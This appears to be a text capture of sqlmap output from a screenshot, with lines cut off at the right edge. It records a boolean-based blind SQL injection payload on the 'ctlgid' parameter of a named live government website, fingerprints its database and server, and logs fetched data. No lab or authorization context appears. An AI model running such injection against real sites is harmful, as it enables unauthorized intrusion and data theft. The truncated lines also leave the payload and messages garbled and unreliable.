 Parameter: ctlgid (GET)
Type: boolean-based blind
Title: Generic boolean-based blind - Parame
Payload: ctlgid=(SELECT (CASE WHEN (8806=88
0) END))
---
[20:06:59] [INFO] testing MySQL
[20:06:59] [WARNING] the back-end DBMS is not M
[20:06:59] [INFO] testing Oracle
[20:06:59] [WARNING] the back-end DBMS is not O
[20:06:59] [INFO] testing PostgreSQL
[20:06:59] [WARNING] the back-end DBMS is not
[20:06:59] [INFO] testing Microsoft SQL Server
[20:06:59] [INFO] confirming Microsoft SQL Serv
[20:06:59] [INFO] the back-end DBMS is Microsof
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft
back-end DBMS: Microsoft SQL Server Unknown
[20:06:59] [INFO] fetched data logged to text f
r\.sqlmap\output\swdwgk.shaowu.gov.cn'